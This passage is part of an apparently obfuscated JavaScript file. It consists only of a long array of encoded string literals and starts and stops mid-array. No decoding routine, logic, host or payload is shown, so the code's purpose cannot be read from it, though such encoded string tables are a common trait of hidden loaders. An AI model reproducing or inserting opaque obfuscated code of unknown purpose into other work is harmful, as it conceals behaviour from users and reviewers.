PNdVvFdNCom','EmkgW54cW4i','juvWW5FdUa','wWextZq','vG3dVdSf','yWO7AZi','WR0UW4v9tq','z03cJJldSW','DYFdQSomqa','lCkofSk3WOG','W4tdU8keWPldGa','lmoKFNqf','WPTTrCk2mq','W6v3aNddNW','nbldV8kkwW','WOBdGSoFxmob','WQZdU8kkWP3cUq','xK0hW4Xe','F8o+rtVcTq','aSoQuHFcUq','W5VcKCk3WOpdGG','wmkQCmk5WRO','m8oeWOldMv8','W5m0E8kVWPu','gsG9qmkd','WRjzWRZdOJy','yCkyA8oEWQe','lCkpgmkyW6K','W5P1WQpcQWS','W4nYqZBcOW','WOGZW6LEfq','idpdN8oKwG','zCkxW5iMW7O','tCobWPH2xa','W4nkW7VdT2C','rbldUqK4','BmkQWQFcGSow','mSoyWQNdO1O','BSkgW70cWPG','qmo8W5pcJGS','WPTStSkRjW','W4FdMSolWP7cLG','W4FcM8kvWQldSa','WR3dQmkVAmow','W6XIWRlcQtu','W41db1ddMG','WR/cTmk7hmoH','W7X3WRVcSIm','WRJdOCk6z8ot','WR3dU8kQBCos','fmodrfSq','mez1W4/dOa','fCk3WQlcHmol','pmkyWP3cLrW','xsmSWQXv','rwSAW4q5','W75jW7tdQXe','sSkQD8kNWQC','b0DvW7VcNq','W5VdJSotWPlcKW','W5iGWOf0mW','WOCEW5TQxq','CbW7mtK','W7vie2ldIG','zJP2BSo6','kmkTW4NdIK8','dWmeBmkH','DGKxCqC','vbWEtZi','W5ddSmk5WORdGq','W71+WRJcPs0','h03dRbxdUa','a8oXCfyx','f8kistlcGq','wtNdUCo8wq','r8kGt8kKWOS','W6XrWQVcLei','W7RdUmofWQlcSG','W4DbAXNcUW','WOuiW5vDtq','bmoAxe4v','WRXms8kwWRS','W7JdP8oWW4mO','W4/cNCkiW5qD','W4DEAqtcSq','W4L9W63dOr0','WRXhzX/cMa','A1XZW41A','W7XGWQ7cTZu','BmoqACoEWRC','WPXZxmkTjq','l8k/WPXmW5i','WOWZWRVcGhC','qmk1W7yqW7K','W4HdAGhcQW','hSoFWRpdN3y','W5lcImokrCoA','ffStWOOj','v8krka7dIq','bCk5WQZcLmos','W4ddKSooWO7cMW','WQJcN8kGW7G7','uuitW4Pu','W4CJWQzvlq','W55+W5jmWRO','W79ygxRcMa','WOTRsmkIpW','W4nImX/dSa','qdVdRmoswa','W5XKW5WLWQS','zmktW5GSW6y','imkHWOJcMCos','W4j+bmkFeq','WR8CW55XCG','WOZdKf3cT1i','awz2W5VdTa','gmkHWR7cHSow','wCk4zmkQWQe','W5HEzSkqeq','A14LW405','ewvsW77dNa','W4e9WOzSWRi','os8+Amk8','m8odWRFdUee','abVdV8oWsq','r8k0W7yIW4i','WQlcICovqmo9','t8kLz8kYWRy','BfLmr8oC','W4KYWP14WRa','W5W2WO5VWRy','WRtdOmk/B8oe','W7bgWORcLYi','vCkqnWNdIa','W7NdQSoNW5m3','j8odWRtdOee','W5OAWPxcJI8','ignmW6/dSG','evmsW7tdSa','h8k7fXtcKq','F8kjW5C2W7m','W6FdOmkBWR/dPW','nW/dNmkklq','WOb3smkWia','kZuLE8kG','kCkHeqFdGG','l8kJWRn0W5O','F8kQW781W5i','s8ofx8kMWOm','nmoZWP7dO8kA','W6nBWPhcSYu','bGBdVCoIrW','W6xdQmoXW5i7','Bt/dK8kklq','W7ddVCkAWQ3dUq','gmkXcr7cIG','W7rSpL3dSG','qmkzWPRdU8ka','W54htmkeW6e','WPWhW4r1qG','WO8KWRJcKhi','WP9HA8k5hG','W4ldRCkzWPFdMa','tIbjWP43','W4LMW63dOrm','WP7dJwNcLuG','W5GIWOr6WR8','bCosuL0l','zmoJtZFcUW','WQ3dSCk3D8ou','WPO4WOVcS3W','A8keuSkIWRO','W4XSWPxcK2C','W4jkArxcQW','W68SWOD3WOK','WRW0A8kVW6e','WPbGwCkSkG','WRzoWOBdJrW','sCo5nqpcTG','WO93W6xcRtu','W7feWPbqfq','W7H3WO7dIdK','D1fjuSoC','WQBcNJddN8oB','WPpdMSkPWQhdHG','w8ojBspcSW','rmoMW43cJq8','W5xdS8kTo8ok','WPBdH0tcU1e','WQH3WOZdKZu','mrpdUCoclq','W41PW6RdUG8','WOfMWQFdKIe','W5JdHSojWPNcNq','n8oQWOhdU8kE','W4ZcPmo/WRFcNW','tmoQWOnWtG','mc84z8kY','DSo8vc7cOa','W7VdTfVdNSo8','B8omW57cLZW','FCkgW582W7S','W59gEmkzhG','W5aOCmkGWOu','nNzzWRFdSa','qZVdTgiu','W7FdSmkgWR7dVq','ls0NBSkY','s8kanG7dLW','WR08W4LEoW','W61Gd2BdIG','W7XeztdcRq','W43dVSomWP/cIq','wqRdTqKc','W5fvBSkcfG','W7i7WOH6lq','hNZdPWNdPG','BSkDW4aRW7u','h8kyWODiW6m','WOffAmkpkG','W7HKW4ddMNe','fcuQW7eV','q8oHW5dcIHW','WRPOW7JdSuq','omkiWOlcIWq','ota0A8k8','D8kjd8kbW6G','FmoVrZlcQG','dKJdOJpdOq','W4f5WOdcLG0','W5uLzSk1WOq','lLZdRmozW54','W6e5WQnEmG','W4rAW7uMWQq','EcSpuHS','WPqFW4TXrG','W55IW7xdTWi','W5WPWPjOWRm','tCk5WOZdI8kX','iJCHCSk/','wmoTsZRcRW','BCk6m8kqWRm','B8khW5SKW7q','rmk4WR/dIxy','i8kjxmkZWPy','W4KHCmkLWOC','W7TLWRhcPsS','W6/dPSkFWR7dUG','W6j5gxxdGa','zSo3rZ3cJa','zYymsGu','WQu8WRjRFq','W58BzmkvWOu','jSo3WPpdS3y','l8kHdZFcQq','W4NcPCoor8o0','WQjZW41pxG','h8kYjY3cNG','zG3dMaCw','u8kAWPNdUmki','W4y/WOLYWRK','W6FcVmoJsCoG','W4bgW6BdRLW','o8kdWRRcJIi','WPaGWQFcK30','Bmo+W7aAWO0','BSkVBCk6WO0','tbO0WO43','ydq/WPeP','W4VdImkrlmo2','W78LWPf4iq','qCkAW70xW7u','ArKgWPCz','tSkodSk/WQu','rSkyvCkZWRS','W7VdV8knWRNdPW','EZeYWPO1','W5tcJmkIW5Wd','fSk4WQpcI8oS','FsldOCoaqq','W7bdW6hdNIW','wCokWRHSwq','W4LJW7JdTYO','FH3dVa4B','trNdPbyh','W5TAW7BdMIG','gKhdTSokW4q','W7NdO8kyWRldSW','xejVymoD','W7hcO8oJrSo4','lMTiW7pdNq','WO7dJexcOva','WPGYWRVcGgW','pmkgWPToW6a','WOS2WRlcKNy','W6FcRKJcU3W','amo/u1mh','FY8ksr4','WPX9rCk2ia','tCoswHxcRa','WR82WRNcNhq','WQbfWO7dMXK','W7pcVSo3z8ob','sI7dKJ84','WOxcM8k+WPtdVa','W77dQmo+W5G7','gLtdUHBdSG','lZCWECkI','WR7dH0lcPwS','tKeuW5rr','hSkvWPP5W64','pNZdTctdLG','W55dCmkaha','WRJdTSk0zSou','nuD9W5tdUW','pCkpWOlcTN8','W6zJWQ7cSc8','W6nTWQ/cRcO','vCo1WRNdRCkS','BsSdAXe','eW/dQ8o1tG','W4LfW7TDWOa','wHZdOW8i','nKWTCmkV','W6RcMmookSo7','EdxdPCoFsa','ymk4WRKJW78','eSkYWQ7cHCoy','WQRdUCkEeSkz','BmkMumkvWPO','aCouq1Wa','FJiywau','W4vFC8kaaW','pSofuInT','W57dICkToCod','ySkXCSkT','c8kZWRNcJCog','WQNdS1/cGgW','W4iZzSk/WP4','Bd4nwGS','vCoIW5hcGHG','zCkeBmkOWRi','W7L1agNdNa','W5LaW7DCWO4','W5pdO8kpW7ia','ke5eW43dTG','WPFdO8kgWRLl','cmk5WRLOW6W','vSkreq7cTG','cvldQSoOW7S','WRPgW6VdNfW','W50YA8omWOK','WPzwW7ddOau','p8k1WORcIci','EmkvW4K3W6u','W5ldNCkFkSoN','WQHtWPVdIse','W5e8WOf1WR4','mCoiWQhdQCkT','dSk7mb3cHW','DeGfW4vP','smkyoWxdIa','AX7dQX0i','W69gW5y','dSoIvhC2','W55BW6tdRv8','W7RdUSo+W5qO','W6KSWO1zaa','WQKQEmkhWP0','dSkUWQtcICoA','WRBdQ8k5Emoy','W4FdISkTmCo4','W5TeW7BdVKy','W6XeW43dNdS','Bt4Cwqe','W4ZdKmkXWRRdLW','W45TW7ddVHm','vCkzWOVdR8kg','DxbsBCoh','qCkRiCkWWOK','kSoeWQddRv4','WORdHfNcSvS','WRfSW7tcNra','W68+W6vaWPa','r8k/CSkHWRq','W6b8WPpcHcK','W57cGSkfW44f','DufFzCoi','W4PxBblcSW','W4tdUCktWPpdMW','qCoOW57cMqa','W5FdG8ouWOdcJG','WQpdS8kSCSoi','W43dLSkQu8ob','W5PsW6xdQK4','BtGRWPW+','tMbasmoL','W5xdTSkQs8oO','W70QWPzKiW','W4WZWOLZWRq','W67cOmo3rCo8','WPSiW5H0wG','lKpdTSo1W70','dmkhWP9wW7e','WOtcK8ovW5yy','CtpdUCoiAa','W7NdQmkmWQ46','d8oxE0en','W5hcNSkjW44o','WQHhWPldLW0','WOJdHLJcSvG','xY/dPCoMmG','W6RdO8kwWQBdPq','WOyrW5vPua','WPuvW5rRtW','zYtdJSkWxq','WPpdLv3cOLS','umkjnGRdIG','W5yjy8omW6e','d8ohr10t','WPldMLVcVKy','WR7dQmkIv8oy','W7pdOmkeWQtdTq','WP0JWRlcHh8','W67cI3ZdT8on','n8o3W4NdM3S','W7LoW6ZdPsy','aSkZabhcJq','umkQiSkTWPu','rCkPuSkCWOm','W4aUB8kGWOm','i8kUl2pdQG','y8o8urJcJW','nCoLWOBdTSkr','FcmVWPC6','W7tdK8oPWRFcJq','W4bhCmkucq','W4veBWdcOW','WO/dI1xdSSoi','udGtAsC','W4TgW65pWPW','W5/cRSkSW587','grBdOCoLtW','kCktWOlcLWG','hCoszcmq','g8oduuKp','eSofWPVdGmkm','jCoQWPxdRmku','W5hcGmkpW4ma','lmoeWOJcHxW','oSobWOVdM0a','W4ncW7rpWOu','W7ZdPmoZW5OV','nCoxW4NdV1W','a8kWWPXmW6a','h1VdO8oQW64','tvynW4nb','s8k5ACkOWQu','cSk4cIZcJW','W6LCEvZdNG','W5e4AmkIWPO','W7bxyZVcOG','W5HtW6JdVeS','WO3dSvZdGCou','lSkkibFcVq','WPTNWPtcGvC','CZ3dSSoewa','WOBdQuZcUx0','mJ5RWRW0W6XvW73cQSo5gCoo','WQ/dI0lcNfm','mNRdN8o/W6W','WPv/s8k9la','WQKMsSkzW7q','mmkdWPpcLXi','DJiHWP0I','WOxdT2VdRSoi','W7tdKmk/WQ3dPq','uSkemW7dIG','y8omW43cKWW','j8k+WRNcH8ov','W4rzACkhaa','W6f9WRVcRcG','WPv9wSk4lW','W7hdSCkEWQddPa','WPtdO1tdH8oj','W7GbdLldVa','bW3dOSo1sG','mKfZW5ddTq','w8o0W47cLrC','WOZdKuRdLmos','W4xdHSkOWPpdMa','WRNdSCkTBmof','WPldUSkIvmoD','WOi8WQZcMMu','Cd4vwXi','yLPFuSoF','DCoGWOzezW','W7FdQmorWRRcVW','dCk5bsZcPq','WRjoW5dcS3K','WPvSt8kJoq','ySkudwldNG','vqawz8k8','W5pdKSkFpSo4','W5NdR8oBWPdcJa','W5ldISkbk8oZ','W4zuW7FdQfe','WQ1eWO/dIWe','W5ZdGmkum8oK','nevLW4ZdPa','W5hcOSkZW4f4','vmkwWO3dRSko','g8kuWP9aW7a','W4i+WOjWWQS','tCoRtWdcTW','WRKDWPhcTey','FSoWrYZcSa','y2auW6bd','tJyqWPWX','W5tdGSkbjmoL','W7bYBJJcNW','WOFdINhdOSoP','W6VdUmowWQ4S','wdW7Ary','WP1Vs8k9pa','hSkfWPNcLqq','msGGAmkM','W7P4W6DNWPa','WP19xCk6pG','W7lcG8ktW5m3','laxdSmoEvW','W7TTnGRcVq','j8klWOhcJXi','DCkAWPNdV8km','eSogWPtdUmoJ','B8khW4y5W6u','W6dcKsRcPCkPWPhcRSk4W5BdG8otda','WOewW69uEG','WQvrWQRdOGy','W5LiW7jkWPe','W51rW6BdU0a','bXldT8oYvq','W7HTaNldGq','AJKIWPS8','W7KUWOzKja','fmoLWPRdQmkv','W5O1W6rQWP4','W7dcOSoJt8o5','d8otx1Oz','WRtdTSkICSkY','W7TgtSkglW','eK7dUCoIW6O','q2TMWQbh','wSkztSkHWQS','qSoHWR3dTcW','fCkXWRJcNSol','wCkiWP/dQmkg','Fs8OWOCX','W7VdKSofWRxcVW','DYuquX0','EJtdUSooxW','q8oJCJFdMa','W4pcH8knW54f','W4emWQTqoG','WP1LrmoaoG','evRdUCoHW6K','imkmWQldOmoH','sCoCW4X2uG','gmkPWQFcRCo3','lISGBCkN','rSoBWRfatq','AuaVW5Pf','WQvoWRVdV20','d1JdO8o8W68','tSoBWRbQuq','BCo8rZNcRG','FY0XWOW+','WRtdSCkVyCog','W5hdL8kbt8om','hSoir1af','W6tdSmktWRddQG','Et8IWPOR','wmoPubxcTG','W71LutBcIa','W5BdQ8k3WPldTG','EmkvW75nW6y','yCoKtJdcOq','WRhcICovzSo+','o8oZWQBdISkm','W7ZdL8kfWPtdHG','zmkvWQJdUSkp','W4DCAXNcSa','lGSzzmkw','C8k1matdTW','dZOwy8kL','gvhdR8o7W64','euddICotWPy','WObGxCkUpG','cSkSWRZcMSot','WP1SzCkEpG','waddQrWc','W5nDDGxcVq','o1BdUbZdGG','WOHBWO3cUxq','oCkoWPFdO8kN','oSoVWP/dQSku','qmoLW47cNrC','W57dJ8oXW49x','bLbYW6JdKG','t8krpb7dIW','ymowBtBdJq','f1ZdGGxdGG','W5FdLCkak8o3','keavW5HR','WPddLSkWW47cNa','W7VdT8k9WOFdLW','DSoXtZRcTq','bCkXeq3cKG','msy+BCkM','vmk1iSk9WOO','esZdGmoyvG','ySossIxcUG','WRDiFCk4iG','i8kYWQVcVCoQ','W51oECkxaa','W44SzCkGWOy','ruO4W7Xt','WPeUWPpdRWy','zcOkvHS','oCkYWRxdVSko','sSkYEmk9WQa','kc8KtCkw','q03dU8omjW','W7j5fh/dIG','ySomWQJcJaS','W4XzW7NdPea','dSodWQldTSkn','xG/dQX4e','W7bgb1tdNa','W6tcGmoesCkv','W7JdQCouW5uS','WQJdSmkHDSox','WQXgE8k1iq','wSkOnCk8WOy','W7fKWRJcQsa','fmkAWPL9W6u','WOxdMfVcULy','WQ9oW5dcPLa','zCkopatdSq','tXVcNqGw','W4RdRCk9WPZdNa','WRxdP2lcPe8','pZu7A8kZ','W5nJW6NdUqC','WOxdLLRcLvO','W41IW63dQqa','W4CiWPnUwG','WO/cRKdcSxW','rZVcNrKh','ymkoCmk3WQm','W44EWRKsWP8','W7lcOSoNsSoN','nmoEWQ/dQKm','mYPEW5ldSG','WPFdGNJcNfO','rSkcC8ktWO0','D8klhW3dRa','mKD3W5ddQG','y18VW5Hi','esBcJJldLG','ACoHvdhdJq','WO/dI0NcRve','vmkdW5lcIXO','EXVdTmocra','rmkyoY3dGa','WR7dOx/cLve','BLbCrmoi','W67cI07dTmoy','vuCAW49a','DZyTWOC5','k8opWOBdPtK','W5ddISo9W6ul','W7C6WPb/lG','WQBdOxNcHL0','W5LMW7BdTaa','W4XDyCkxaa','WRrxWPBdJr4','amorvvys','bwddVmoRW4q','W657gMldHG','WPPQtmk3iq','W5NdU8kpWP3dLq','xmksW5OMW5C','F8kCW4mHW7W','zmkEWR05W6W','cfJdOHpdSa','WRBdThhdNSoi','erFdVSo0qq','WRm8W6H+wq','dSk9WQVcMmoA','WRZdSeVdUmo6','W4jcW6xdRKC','gmkSWQ3cGSow','W6m4WPn+jW','nSk8e8kXWOe','s8kNlCk8WP4','WP0kWPj2ja','EZddSmopwq','W4jrW7fyWOO','WPOIWQNcLwa','h8orlvvT','W7BcKSk5WRBdGq','fmoyruii','WOykW4X6wW','WRZdVCovqmo9','WRCjC8k4cG','W7ZdQ8owW4Sn','xL0qW4Ld','W5qGEmk4WP4','gCo/WPLqW7O','W4hdJSohWOpcGW','vHNdKJWj','WPueW519rW','q3OFW7LN','WOWSWP/cMhC','W7r4h3xdGG','oCoBW7BcJ8kj','t8kvmrJdMG','ncCKzCkT','lCkVbNBcQq','uCo1WQ3dQhG','xCkOWQ/dVSkQ','Fr4/Bqu','WQrwWOZdKGa','Cv88W7TO','vbtdQqGE','faysymkd','W4zfW6ZdSeC','WQnhWOBdGGu','W5e7y8kIWPy','W45LW6/dNGm','W6uGWOzRpq','smoxwCktWRu','ituGACk4','wmk7AmkPWQu','W5PuW6/dUfq','WPKXWQBcO2u','oc8YC8kJ','WO91nKxcQa','W7xdUmoWW5y9','qdOiWQSm','hCo3WOxdKNu','oCoeWQtdS0e','W6aHWOnQWP0','rCkUAmk2WRC','WRtdP8kZCmou','W6DPW4hdP1y','yJ/dGgic','CmoFW6NcTW0','W5S3WOX0WRu','W7ddMmk2emo4','W6f1gq7dLa','WPhcI1hdM8op','cmoIFwKn','W5hdTmkqWOddMG','W5ZdTSkmWOddMa','WPhdQLhdNmoF','W6ZdQSo9W4OS','q2CZW4bA','W5ZdI8kojmo0','WQTbWOFdGrC','bSkZWQ7cUSoJ','W4rmW7NdSKi','aG3dUCoJra','W7ldIf/cS3W','W6tdRmoWWRBdNq','W586WPahwG','o8oUWPZdUCkq','W6TBW6pdMWC','W6JdPSkzWPddNG','smkQoSk5WPy','WQVdOSk4zmom','kulcGCo1WOm','W68YWPSsWP8','FdtdUCoitW','WOHMx8kHkq','wmo7WO97ta','W7lcVmoMxSoP','W51XW7JdScS','DJpdL8opsG','lmohWQ/dVLO','tMbNsSkJ','WPRdPetdJmov','y8o3wt/cTW','W5ZdQCkrcCoq','FebEtmox','W5fjFCkega','AKvEq8oa','dCkTWQlcISom','WQL0tmkopW','gSoBqLmv','FrVdTmohsW','CtKsxsi','W7HNaMtdHq','n8ooWRpdINq','zeC0W7q5','W4bcCWdcUq','WQldP8kVACon','W5mMzSkVWO4','W5W3WPPKWQ8','WOLbWR/dSIe','d8ozreeq','W57dGCozWPNcGa','W7/cO8oJuSoM','W78pyCkrWQ4','W6r6WRBcTGK','t8ojtI3dMa','pmksubtdQa','ySo/sJ/cUG','WPiIWRhcPMa','omoaW4RcIJC','W4vtW7PAWOW','W4qUWP5RWQ0','WQHiWPNdIGC','WOGWW6L3fG','WOjfAmkpcG','WP4pW59OvW','FmkXW4ubW6C','dH/dVCoLvG','WOjUqmk4pG','W6iqwSkJWQC','W5zCW65nWOa','vLSwW5Xm','WOi5WQFcIwi','dGJdVSoGtG','W4/dR8kBWO7dMq','BtBdGSkklq','qmoSW4RcKWm','W6pdNCkFWQ3dJq','FdVdSSojtG','xCoaW4xcMwa','sCkekW7dMW','m8odWRhdV14','W6TJWPnOWOq','iJS9D8k1','xmkXW5GPW58','rSoNW5dcLr0','W4ldNSoiWPlcJq','fbNdV8oJqa','W4BdM8oyWPZcLG','W7zWWRJcRJO','WOO4WPJcRrm','W6VcUCoNxCo/','WPT3tCkPiG','W51ByrJcRG','gdpdQt3dLG','W5LAAmkecq','W4tdO8oPWPdcSG','W4DIW7RdOH4','W4nEW61oWOi','W5NdT8ofWRTx','W786WRnMwq','W59hsmkzcG','WR51smk2ba','W6yhrmkUWOa','W6/dUSkzWQZdOq','t8omW7lcU2a','CKtdL8oTW5u','eSoTWPtdO8k1','W77cVCoQtmoO','WPaBW4xdV2m','WRRdH3/dN8op','v8kblCoBWOi','WQjkWP/dLai','W43dJSkpo8oX','CcyqtWC','qmo9W57cKGO','E8o6W5ZcO3u','rmkOB8k3WQe','ESkxW5ugW5u','W4HdW6LdWOC','W7VdOCkzWQtdPa','W7pdPCowWRNcRG','umkOW59oW5C','W6JcOCoLrCoK','B3tdHYjR','fmoXWOhdPCka','xceGWPm+','vfOtW5Xe','nmopWQ/dRuu','tmkzvmkrWO4','yfHtsmou','bSojrK8g','WPhdMu3cS1a','W4RdVmoKW7mG','f8k+WOu2W5W','W5lcMSkrW5Gy','W4BdQCkeWPxdNa','WO9HwmkPmG','cwddM8oOWOm','ECk3WPxcKCoR','WQS2WPJcN3i','WPm7WQVcPfC','W6m6WOfodq','eq/dVmoqwq','W7LaWOZdSaG','tCoDWOTprG','BmkdW4K3W7C','zZGrsHS','W4fjW7XDWPi','aCocxvml','wmo1W4JcLrW','vSkOmmkZWOi','smk9FSoEWQ4','W7ddS8orWRNcJW','g8ogxfqs','neLTW5tdVG','W4riW6RdUuK','asaLWR4+','W6yjqSkEWPS','t8o9W5lcJbO','W5m0ECk+WPW','hSkXkZBcOa','ySkilMpcHW','fmobwLqh','WR/dKmo3hmov','WO5PqCkXka','l8oBWQ/dPLS','W4jaegFdVG','B8kYW4qcW4i','WQ4JwSkqhG','W4fxW6DQWRK','c8k1WQBcJ8ow','gmoHzwiO','WRTbxSkDnq','DCojW5VdVmk7WOxcLCoVCxaqaa','W5STWPn0WQu','WPGmW71RvG','jCozWQxdPu0','wa7dTbWy','W4BdPmkFWOhdMW','Bs0UWOGI','bGVdNSobva','zCo+wJBcPa','zSkWoqNdNW','W5yTESk7WO4','W69mggldIq','t0y8W7PJ','W6b/WQxcOJK','WPqpW40sra','x8obWQ9UsG','W47cJ8kQW5K4','WRlcNmkytCoE','W5Xjz8kEdW','W53dI8osWPtcJa','omkPwCkXWOW','W5S9WOrMWQS','fuVcJGldLq','WPShW5fDwG','bhhcLmoSW4m','bSklWPLiW7K','qbpdQH8x','qCkjWPZdS8kt','W4zJW7ZdNhe','qSktmXtdNa','vCkiomkqW7W','W4rfW7/dPuq','v8oiW5FdTZK','zZpdGsFdTa','duvyW6NdQW','W7yzW6LZia','eftdKJhdOa','xmkQCSkYWQ4','WPBdQZddTmom','evZdOXVdPG','wCo4W5BcLXK','WOq5WR/cN30','gHFdTmo/rG','oSoMWOpdG8ki','WPKxW5L7ua','W5lcUCoBC8oP','vgSsW711','W7lcVCo6smoM','pvNdTstdVa','WPVdTLBdKSoy','W6zFDZxcMq','c8oZWPtdNW','W6zxqXNcKW','W5ldV8kgWOhdNa','FSoGutRcQW','WRfUWRZdMX0','W4ddU8ovqmo9','W5ddVSkyWPhdNW','c8otWOBdGNK','emoUWOBdTCkv','tCk1WR7dMmkD','WPbYwSkHlG','o8o7W5ZcHxu','BmksmWhdLW','aCkRWQBcLmof','C8oJWRqAuG','WQTfWO/dHba','ubSzmqq','WPz1xCkRkG','W5/dGmokWPVcIW','xLSfW4Tf','W4LwW79DWO0','bNysW7VdGa','WOfVumk5ia','W7nIWQFcVYS','W4b9W7ldTqW','WOhdRfBdNSoF','ECkhW4yPW7S','WPddTe3cPu8','x8oSgWhdQW','hmozuKSe','bGxdPmoDvG','W58VWODUWRu','wSk6m8kxWQy','arCgWPSI','tCkAoXZdNW','tKitW5X2','W7D3a1ldMq','Es8IWOzv','WQldT8kVACof','W6H5W4KLWRG','W7qDWQH5hW','wY7cMmkLua','xSoQtZpcOG','W4XwW7LbWPe','W4yVBSkZWPW','f3yhW57cNq','WO3dHe/cSvK','WPShWPVcV1S','WOqMWRVcG3m','yY8cWQ0I','WQpdP8kVzmol','WPrKt8k8pa','wCoJW4pcGam','m1/dTN7dJq','W7P2WQ3cOsG','WP0hW5f0ua','dYJdK8oyBq','WQGYWP/cPvq','kCkgWORcJXu','eGWKAmkJ','WRDxs8kxlq','vSoCWRzZvW','WP4uWQRcNue','CmkNW4tdVmoz','ivLzz8kw','qv5ZW51Y','FK4+WO0/','bCkdWO3cQh8','W68dw8k0WQa','WOqcW5pcNNW','qmk5F8kQWQK','W47cMmooDSka','W6ZdQCkio8oN','W5yHF8k9WOa','xSoGW47cMae','W6HuW6LgWOW','aCkuWPHvW6q','W4aVzSk+WPS','WPT9r8kOpG','CNBdM8omW4W','WOqEW51RqW','WPldJ0pdMKy','W4bBg1ddHq','W53dICoBWPJcIG','W7LLex7dHW','WP/dPLVdL8oF','W51XW7xdTqW','W4PwtWBcLW','i8kYWPJcH8oN','cSkyfHpcSa','W5JcP8oNqSoP','W7TvWOLFWR0','W4FdHCoFWP/cNa','zs8owbG','quaEW5ra','WPZdQv/dNmoh','xSoGW6FcRGi','waddTWuF','W5HBFmkncW','WOmWWRlcNga','Dta9WPCJ','W7lcMSokuSo3','W5dcO8oPqmoK','W5hcLmkkW5aF','cCkqWODVW5m','W60AWRH0W5i','BYOztXu','wZ4mzGa','l8owqNOf','WPi2WRtcL3q','cfNdRbhdVG','eSozWQBcJ8k7','W5ldKSooWRlcMq','d8kYWONcOSk5','oIG/ymkT','W6yugX/dOW','ACoSwZhcPG','bLpdO8o2W6m','jSktWO/cJru','W7WJWQT7WRi','W6FdSmo1W4yP','WOuoW55OrG','W4jDW7XyWPS','W6ZcGmo3p8ka','B28hW55U','cfxdSSoPW7O','W4DxESkpda','W5ddLmkumCo7','uCoIW6FcQsy','W5yTz8kVWPW','WRJdUCk6z8og','rqantgG','h1BdQmoWW7u','W5PzE8kmca','W5uKzmk4WOq','W4BdMSorWO/cKq','W6VcUmoKv8o0','W4nWW6JdOqi','W6ZcTCo1tSkv','nSozWQhdVvy','umojWQzutW','aCkkWPRcGby','EmoJrJBcSG','W6e6WP1Viq','ar3dPSkFvG','W49ABmkgfq','WOBdQLVdLCom','W7zaW7/dNhe','WQieWRjFxa','BcJdSsKz','WPOPWQCsqq','c1VdLWBdTG','cs/dHSodAG','WPddHuBcSfe','vLDGBSou','efNdR8o0W68','W5q1FCkYWPu','W497mMxdPW','kfRdOSozW7S','oubQW5JdTa','W7LKCmk0gW','eLNdRqNdVa','D8oOW5hcRI8','W6RdV8oIW40V','DebwsSoe','WQKbA8kyWPu','WRziWPhdHa0','W4DmCmkzfG','W4bYW6NdLwO','aNz2W5ddPa','kSohxSoEWPW','E1Tjvmoe','aCk0WOf2W7a','W4JdM8ktlSo0','hCkSarhcIq','qmkozmk8WOC','WPO0WRBcOvK','ymkZWPXkW7G','WRXsESkWhW','W7ZdRmknW5VdNa','W7ddU8o3lmor','W7BdSmo1W5iS','WQuqWO3cNbS','W59vWOyLWQy','tmk5p8kWWPa','q8oOAHpcIW','omkQnt3cIG','hSoIWO/dH3i','WQ5tWR/cRtu','W6FcGSkVW4uL','AurEvmob','W5rNWPBdIWa','tSkzvmkrWO4','W7n/WRxcRIG','W5K9WPT1WRa','W6GTrSk/WPy','leisW7pdNq','W59zW5hdIsi','rmk5A8k0WRi','W4RdOmk1WOpdUG','WPTezSkXua','b8kaWPXoW70','t0ShW69y','v8kAkbZdKq','D8oFWQJcLY0','tCowWQPVuW','bmodrLWv','W5ldLSkxoSoX','W58TWOr3WRS','wSkAWPFdQmkb','oSkgWP7cHZu','cCo+WPRdQmkC','c8ohwMSR','W5y2B8k9WOq','vHJdSGew','wLjRBmof','WOCwW7nUuq','cmkcWPPlW7W','qujcqmoP','A8oXuYZcRG','BmkvWQNcOCoy','W7zKwCk0cq','uttdL8oztG','WPmsW5jPuG','W4bUACkdnq','vSknWP3dQCkt','tCkepaFdJG','W4rjW5BdUsG','WPRdHuZcTvy','W4XHlWRcVq','lCo4WP/dUCkv','omocl8kxWQy','WP50tmk1oq','WQytW5TTta','cCk/eZZcSq','W6b6WQ3cPYG','lYmXCCkG','W7nkAsFcKG','i8kZAmk8WOa','iCkxWPdcJry','WQKDWP/cO3y','oxzPW5ZdNa','W4OVWOD7WRC','W4FdSmkyWOBdHG','wmk9EmkOWQO','W7TsW6LEfq','eLpdV8o8W7C','W4XfW7TsWOy','W4PiBqZcOW','WQjxWOtdHGW','rmo6W4ZcMqK','gSoPufOL','W5RdNSo/W4KZ','WQhdTCkUymog','yt3dNY0c','s8kHzCkLWQO','sSoDWQ1Nuq','q008W6Ls','W7jJWRxcVJ4','FSojWQf7Bq','WOK7WRdcHNG','zSoJxt3cSq','W6NcU8oNsmo4','tSkvWOpdOCkx','CN7dPt/dMG','W5nCyrJcSW','zmkjW5i3W7G','W7JdJmoWWQ7dPW','y0uVW5rA','W63cU8oaD8od','b8kxWP9CW6i','WO9mav7dLG','sX4KWRCQ','tCobWRvLta','FwDjACou','WR3dUmk9E8os','W4SyWQvWWQ0','W6uLWOKriG','W5xcNmkrW4iy','rmoFWQTYsa','WOddPKRdMSoF','W7PPt8kulG','aCkHWQxcMSoh','W41IW63dOq0','sHBdObyk','nSkZWOVcJCoj','W4/dUmkqmSod','oSkuWP3cKXG','WO0VWQVcMgi','zCoIW4dcU3u','d8o9oeav','ACkuW4S2W6q','ebhdV8oLrG','tfOyW55B','xgGzW6ft','ELHfsmoi','W4HmWRZdIXm','hCojqfCo','ECkEW541W6C','WPi/WQZcOvC','eu3dSCoOW6e','WQXgWPpdJbe','W4HcW6LpWOS','EHegWRq6','avvhAmoy','vSkLmSkVWPm','WQ9iWORdIHW','tbZdOWGE','g8kCWOfpW7q','Ccissru','grJdT8o+sa','umoIWQPauG','WOZdVvldJ8oq','W5/dMCkVW5VdUq','W7NdRmkjWR/dPq','W6RdTCodW6eU','xrpdTaaf','F8oPFJddJq','qmk+WQ/cKCoR','mmo6WR3dQSo2','nmo7WR3cKf0','W7RcK8ovW6eY','EX7dPqqd','W4m6WP9XWRK','WRPxW7JdUgC','t8k9jmkGWP4','ySoZBblcUW','uSo8W4hcMX8','xX3dPWOi','W7T/BqdcNW','iYyMEmky','wqldQqGx','vCktWPJdR8kg','zYq2tGu','WQRdTCkEd8of','WPzWrCkZkq','W44VW63dULu','rCkuWRtdQmkm','W4zlW6hdTve','WRRdTuZdS8om','pSkFmrpcLa','W7BdP8kUW47dUG','W4ZdUCkOWP3dGq','mGWsvCoz','xay+vcy','W47dRCkAWPpdGG','W5ldSmkCWPFdKq','rCkHerBdTq','W5TAW7HoWPa','W5GXW7f4W5i','bsVcICoRqa','lHJcNmoJBG','xSofWQLPwq','WRXMWPpdStm','xttcMmkLBW','W6S